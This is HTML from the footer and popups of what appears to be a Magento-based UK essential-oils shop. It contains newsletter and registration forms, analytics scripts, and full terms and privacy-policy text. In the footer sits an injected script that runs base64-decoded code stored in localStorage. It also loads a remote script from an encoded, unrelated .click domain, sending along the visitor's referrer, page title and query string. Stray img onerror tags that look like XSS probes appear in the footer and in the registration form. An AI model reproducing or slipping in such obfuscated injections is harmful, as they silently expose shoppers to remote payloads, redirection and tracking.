                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Sign Up for Our Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button id = "newsletter-button" 
                            class="action subscribe primary"
                            title="Sign&#x20;up"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Sign up</span>
                    </button>
                </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<script>    require([
        "jquery",
        'Magento_Ui/js/modal/modal',
        "mage/mage"
    ],function($, modal) {
        $(document).ready(function() {
            $('#newsletter-validate-detail').mage(
                'validation',
                { 
                    submitHandler: function(form) {
                        $.ajax({
                            url: "https://www.meadowsaroma.com/msnewsletter/subscriber/new/",
                            data: $('#newsletter-validate-detail').serialize(),
                            type: 'POST',
                            dataType: 'json',
                            complete: function (response) {
                                let options = {
                                    type: 'popup',
                                    responsive: true,
                                    innerScroll: true,
                                    modalClass: 'newsletter-result-popup',
                                    title: 'Thank&#x20;you&#x21;',
                                    buttons: 
                                        [{
                                            class: 'action primary',
                                            text: $.mage.__("Continue shopping"),
                                            click: function () {
                                                this.closeModal();
                                            }
                                        }]
                                };
                                $('#newsletter-button').get(0).removeAttribute('disabled');
                                $('#newsletter-validate-detail #newsletter').get(0).value = '';
                                let popup = $('<div class="newsletter-modal-popup"/>').html('<span>' + response.responseJSON.message + '</span>').modal(options);
                                popup.modal("openModal");
                            }
                        });
                    }
                }
            );
        });
    });</script><script type="text/x-magento-init"> 
{ 
	"*": { 
		"initJs": {} 
    }
} 
</script><div class="social-links">
                            <a href="https://www.facebook.com/meadowsaroma/ " target="_blank"><span class="facebook">&nbsp;</span></a>
                       </div>

</div>

<script><!-- Hotjar Tracking Code for Site 4989265 (name missing) -->
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4989265,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></div><div class="payment">
            <div class="visa"> </div>
            <div class="mastercard"> </div>
            <div class="maestro"> </div>
            <div class="americanexpress"> </div>
            <div class="paypal"> </div>
            <div class="discover"> </div>
            </div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><img src onerror='console.log(211);'><small class="copyright">
    <span>Meadows Essential Oils Ltd</span>
</small>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.meadowsaroma.com\/rest\/meadows\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/emailCapture":{
                    "type": "newsletter",
                    "url": ""
            }
        }
    }
    </script>
     <style>
        .customer-popup-register {
            display: none;
        }
    </style>

    <div id="customer-popup-register" class="customer-popup-register">
<!--        customer register-->
        <form class="form create account form-create-account"
      action="https://www.meadowsaroma.com/msregister/customer_ajax/register/"
      method="post"
      id="form-reg-validate"
      enctype="multipart/form-data"
      autocomplete="off">
    <input name="form_key" type="hidden" value="RTCXpmfehH9NcMeC" />    <div class="messages"></div>
    <fieldset class="fieldset create info" data-bind="scope: 'fullNameSpliter'">
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                    
                
                            </fieldset>
        <fieldset class="fieldset create account"
              data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="field required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email"
                       name="email"
                       autocomplete="email"
                       id="email_address"
                       value=""
                       title="Email"
                       class="input-text"
                       placeholder="Please&#x20;enter&#x20;your&#x20;email"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Password</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="Password"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
                    <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                        <div id="password-strength-meter" class="password-strength-meter">
                            Password Strength:
                            <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                                No Password                            </span>
                        </div>
                    </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label">
                <span>Confirm Password</span>
            </label>
            <div class="control">
                <input type="password"
                       name="password_confirmation"
                       title="Confirm&#x20;Password"
                       id="password-confirmation"
                       class="input-text"
                       data-validate="{required:true, equalTo:'#password'}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
            </div>
        </div>
    </fieldset>

    <fieldset class="fieldset additional_info">
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Continue&#x20;to&#x20;Checkout">
                <span>Continue to Checkout</span>
            </button>
        </div>
        <div class="secondary">
            <a class="action back"
               href="https://www.meadowsaroma.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9vcmdhbmljLW51dG1lZy1vaWwuaHRtbA~~/">
                <span>Back</span>
            </a>
        </div>
    </div>
    <div class="policy_terms">
        <p>By creating an account you agree to the website 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="terms-and-conditions" data-title="Terms &amp; Conditions">Terms &amp; Conditions</a>
                        </span>
                        and our 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="privacy-policy" data-title="Privacy Policy">Privacy Policy</a>
                        </span>
                    </p><img src onerror='console.log(227);'>    </div>
</form>
<script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-reg-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script><script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>

        <script type="text/x-magento-init">
            {
                "#customer-popup-register": {
                    "Mageside_RegisterPopUp/js/action/customer-register-authentication-popup": {
                     "popupTitle": "Create Account",
                        "innerWidth": "519"
                    }
                }
            }

        </script>
    </div>

    <div id="popup-terms-and-conditions" 
        class="cms-additional-popup terms-and-conditions" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Terms & Conditions</h1>
            <h2>TERMS OF SERVICE OVERVIEW</h2>
            <p class="marging-30-0">This website is operated by Meadows Essential Oils Ltd. Throughout the site, the terms “we”, “us” and “our” refer to Meadows Essential Oils Ltd. Meadows Essential Oils Ltd offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here. By visiting our site and/ or purchasing something from us, you engage in our “Service” and agree to be bound by the following terms and conditions (“Terms of Service”, “Terms”), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content. Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service. Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time by contacting us. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</p>

            <h2>SECTION 1 - ONLINE STORE TERMS</h2>
            <p class="marging-30-0">By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site. You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws). You must not transmit any worms or viruses or any code of a destructive nature. A breach or violation of any of the Terms will result in an immediate termination of your Services.</p>

            <h2>SECTION 2 - GENERAL CONDITIONS</h2>
            <p class="marging-30-0">We reserve the right to refuse service to anyone for any reason at any time. You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks. You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us. The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</p>

            <h2>SECTION 3 - ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</h2>
            <p class="marging-30-0">We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk. This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</p>

            <h2>SECTION 4 - MODIFICATIONS TO THE SERVICE AND PRICES</h2>
            <p class="marging-30-0">Prices for our products are subject to change without notice. We reserve the right to amend errors or to update product information at any time without prior notice. In the event that a product is listed at an incorrect price due to photographical error, typographical error, or error in pricing from information from our suppliers, we will have the right to refuse or cancel any orders placed for the product listed at the incorrect price (regardless of whether or not the order has been confirmed and you have been charged). If your card has already been charged for the purchase and your order is cancelled, we will give you a refund in the amount of the cancelled portion of your order. We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time. We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</p>

            <h2>SECTION 5 - PRODUCTS OR SERVICES</h2>
            <p class="marging-30-0">Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy. We have made every effort to display as accurately as possible the colours and images of our products that appear at the store. We cannot guarantee that your computer monitor`s display of any colour will be accurate. We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at any time without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited. We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</p>

            <h2>SECTION 6 - ACCURACY OF BILLING AND ACCOUNT INFORMATION</h2>
            <p class="marging-30-0">We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors. You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed. For more detail, please review our Returns Policy.</p>

            <h2>SECTION 7 - OPTIONAL TOOLS</h2>
            <p class="marging-30-0">We may provide you with access to third-party tools over which we neither monitor nor have any control nor input. You acknowledge and agree that we provide access to such tools ”as is” and “as available” without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools. Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s). We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</p>

            <h2>SECTION 8 - THIRD-PARTY LINKS</h2>
            <p class="marging-30-0">Certain content, products and services available via our Service may include materials from third-parties. Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties. We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party`s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</p>

            <h2>SECTION 9 - USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</h2>
            <p class="marging-30-0">If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, `comments`), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments. We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libellous, defamatory, pornographic, obscene or otherwise objectionable or violates any party’s intellectual property or these Terms of Service. You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libellous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</p>

            <h2>SECTION 10 - PERSONAL INFORMATION</h2>
            <p class="marging-30-0">Your submission of personal information through the store is governed by our Privacy Policy.</p>

            <h2>SECTION 11 - ERRORS, INACCURACIES AND OMISSIONS</h2>
            <p class="marging-30-0">Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order). We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website should be taken to indicate that all information in the Service or on any related website has been modified or updated.</p>

            <h2>SECTION 12 - PROHIBITED USES</h2>
            <p class="marging-30-0">In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</p>

            <h2>SECTION 13 - DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</h2>
            <p class="marging-30-0">We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free. We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable. You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you. You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided `as is` and `as available for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement. In no case shall Meadows Essential Oils Ltd, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</p>

            <h2>SECTION 14 - INDEMNIFICATION</h2>
            <p class="marging-30-0">You agree to indemnify, defend and hold harmless Meadows Essential Oils Ltd and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys’ fees, made by any third partydue to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third party.</p>

            <h2>SECTION 15 - SEVERABILITY</h2>
            <p class="marging-30-0">In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</p>

            <h2>SECTION 16 - TERMINATION</h2>
            <p class="marging-30-0">The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes. These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site. If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</p>

            <h2>SECTION 17 - ENTIRE AGREEMENT</h2>
            <p class="marging-30-0">The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision. These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service). Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</p>

            <h2>SECTION 18 - GOVERNING LAW</h2>
            <p class="marging-30-0">These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of the United Kingdom of Great Britain and Northern Ireland</p>

            <h2>SECTION 19 - CHANGES TO TERMS OF SERVICE</h2>
            <p class="marging-30-0">You can review the most current version of the Terms of Service at any time by contacting us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8abada8a8b7aaac98b5bdb9bcb7afabb9aab7b5b9f6bbb7b5">[email&#160;protected]</a>. We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</p>

            <h2>SECTION 20 - CONTACT INFORMATION</h2>
            <p class="marging-30-0">Questions about our Terms of Service should be sent to us at <a href="/cdn-cgi/l/email-protection#ec97978f83828a858bcc9c8d9884d1" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a>. </p>           
    </div>
    <div id="popup-privacy-policy" 
        class="cms-additional-popup privacy-policy" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Privacy Policy</h1>
            <p class="underscore marging-30-0">What information do we collect?</p>
            <p>We collect information from you when you register on our site, place an order, subscribe to our newsletter, respond to a survey or fill out a form.</p>
            <p>Any data we request that is not required will be specified as voluntary or optional.</p>
            <p>When ordering or registering on our site, as appropriate, you may be asked to enter your: name, email address, mailing address, phone number or credit card information. You may, however, visit our site anonymously.</p>
            <p>Google, as a third-party vendor, uses cookies to serve ads on your site. Google`s use of the DART cookie enables it to serve ads to your users based on their visit to your sites and other sites on the Internet. Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy.</p>
            <p class="underscore marging-30-0">What do we use your information for?</p>
            <p>Any of the information we collect from you may be used in one of the following ways:</p>
            <ul>
                <li>
                To personalize your experience
                (your information helps us to better respond to your individual needs)
                </li>
                <li>
                To improve our website
                (we continually strive to improve our website offerings based on the information and feedback we receive from you)
                </li>
                <li>
                To improve customer service
                (your information helps us to more effectively respond to your customer service requests and support needs)
                </li>
                <li>
                To process transactions
                Your information, whether public or private, will not be sold, exchanged, transferred, or given to any other company for any reason whatsoever, without your consent, other than for the express purpose of delivering the purchased product or service requested by the customer.
                </li>
                <li>
                To send periodic emails
                The email address you provide for order processing, may be used to send you information and updates pertaining to your order or request, in addition to receiving occasional company news, updates, promotions, related product or service information, etc.
                <p>
                Note: If at any time you would like to unsubscribe from receiving future emails, we include detailed unsubscribe instructions at the bottom of each email.
                </p>
                </li>
                <li>
                To administer a contest, promotion, survey or other site feature
                </li>
            </ul>

            <p class="underscore marging-30-0">How do we protect your information?</p>
            <p>We implement a variety of security measures to maintain the safety of your personal information when you place an order.</p>
            <p>These security measures include: password protected directories and databases to safeguard your information, SSL (Secure Sockets Layered) technology to ensure that your information is fully encrypted and sent across the Internet securely or PCI Scanning to actively protect our servers from hackers and other vulnerabilities.</p>
            <p>We offer the use of a secure server. All supplied sensitive/credit information is transmitted via Secure Socket Layer (SSL) technology and then encrypted into our Database to be only accessed by those authorized with special access rights to our systems, and are required to keep the information confidential.</p>
            <p>After a transaction, your private information (credit cards, social security numbers, financials, etc.) will not be stored on our servers.</p>

            <p class="underscore marging-30-0">Do we use cookies?</p>
            <p>Yes (Cookies are small files that a site or its service provider transfers to your computer\’s hard drive through your Web browser (if you allow) that enables the sites or service providers systems to recognize your browser and capture and remember certain information.) By using this site, you are consenting to the use of cookies. Click here to see our Cookie Policy</p>

            <p class="underscore marging-30-0">Do we disclose any information to outside parties?</p>
            <p>We do not sell, trade, or otherwise transfer to outside parties your personally identifiable information. This does not include trusted third parties who assist us in operating our website, conducting our business, or servicing you, so long as those parties agree to keep this information confidential. We may also release your information when we believe release is appropriate to comply with the law, enforce our site policies, or protect ours or others` rights, property, or safety. However, non-personally identifiable visitor information may be provided to other parties for marketing, advertising, or other uses.</p>

            <p class="underscore marging-30-0">Third party links</p>
            <p>Occasionally, at our discretion, we may include or offer third party products or services on our website. These third-party sites have separate and independent privacy policies. We therefore have no responsibility or liability for the content and activities of these linked sites. Nonetheless, we seek to protect the integrity of our site and welcome any feedback about these sites.</p>

            <p class="underscore marging-30-0">California Online Privacy Protection Act Compliance</p>
            <p>Because we value your privacy, we have taken the necessary precautions to be in compliance with the California Online Privacy Protection Act. We therefore will not distribute your personal information to outside parties without your consent.</p>
            <p>As part of the California Online Privacy Protection Act, all users of our site may make any changes to their information at any time by logging into their account and going to the "Edit Profile" page.</p>

            <p class="underscore marging-30-0">Childrens Online Privacy Protection Act Compliance</p>
            <p>We are in compliance with the requirements of COPPA (Childrens Online Privacy Protection Act), we do not collect any information from anyone under 13 years of age. Our website, products and services are all directed to people who are at least 13 years old or older.</p>

            <p class="marging-30-0">CAN-SPAM Compliance</p>
            <p>We have taken the necessary steps to ensure that we are compliant with the CAN-SPAM Act of 2003 by never sending out misleading information.</p>

            <p class="underscore marging-30-0">Terms and Conditions</p>
            <p>Please also visit our Delivery Terms and Conditions section establishing the use, disclaimers, and limitations of liability governing the use of our website at <a href="./delivery-terms-and-conditions">Delivery Terms and Conditions</a></p>

            <p class="underscore marging-30-0">Your Consent</p>
            <p>By using our site, you consent to our privacy policy.</p>

            <p class="underscore marging-30-0">Changes to our Privacy Policy</p>
            <p>If we decide to change our privacy policy, we will post those changes on this page, and/or update the Privacy Policy modification date below. Policy changes will apply only to information collected after the date of the change.</p>
            <p>This policy was last modified on 25 May 2018</p>

            <p class="underscore marging-30-0">Contacting Us</p>
            <p class="marging-30-0">If there are any questions regarding this privacy policy you may contact us using the information below.</p>
            <p>Meadows Essential Oils Ltd</p>
            <p>Unit 6A Barton Business Park,</p>
            <p>New Dover Road,</p>
            <p>Canterbury,</p>
            <p>CT1 3AA</p>
            <p>United Kingdom</p>
            <p><a href="/cdn-cgi/l/email-protection#dda6a6beb2b3bbb4bafdadbca9b5e0" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a></p>

            <p class="underscore marging-30-0">Privacy Policy Customer Pledge</p>

            <p>We pledge to you, our customer, that we have made a dedicated effort to bring our privacy policy in line with the following important privacy laws and initiatives:</p>
            <ul>
                <li>Federal Trade Commission Fair</li>
                <li>California Online Privacy Protection Act</li>
                <li>Childrens Online Privacy Protection Act</li>
                <li>Privacy Alliance</li>
                <li>Controlling the Assault of Non-Solicited Pornography and Marketing Act</li>
            </ul>

            <p class="marging-30-0">If at any time you have a cause that needs to be disputed, please fill out <span class="underscore">the Trust Guard Dispute Resolution form.</span></p>    </div>
<!--
/**
 * Copyright © Mageside. All rights reserved.
 * See MS-LICENSE.txt for license details.
 */
-->

<style>
    .stt-button {
		padding: 0;
		display: table;
		position: fixed;
		text-align: center;
		z-index: 999;
		visibility: hidden;
		cursor: pointer;
		right: 10px;
		bottom: 20px;
        width: 46px;
		height: 46px;
	}

	.stt-image {
		width: 46px;
		height: 46px;
		object-fit: cover;
		position: absolute;
		right: 0;
		opacity: 1;
    }

    .stt-image:hover {
        opacity: 0.5;
    }
</style>

<div class="stt-button " id="scroll-to-top">
    <img class="stt-image" src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ScrollToTop/images/default/scrolltotop1.png">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(['jquery'], function ($) {
        function buttonStatus() {
            height = $(document).scrollTop();
            distanceByPercent = $(document).height();
            distance = 100;
        
            if (height >= distance) {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'visible');
            } else {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'hidden');
            }
        }

        $("#scroll-to-top").click(function (event) {
            $("html, body").stop().animate({
                scrollTop: 0
            }, "slow");
        });

        $(window).scroll(function () {
            buttonStatus();
        });

        $(document).ready(function () {
            buttonStatus();
        });
    })</script><div class="mst-gdpr__cookie-bar-wrapper meadows-cookie-bar" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">

        <div class="consent-text">
            <div class="title">Before you start shopping</div>
            <p>We use cookies to personalize content, analyse traffic and for advertising. You can allow all, or manage them individually. </p>
        </div>

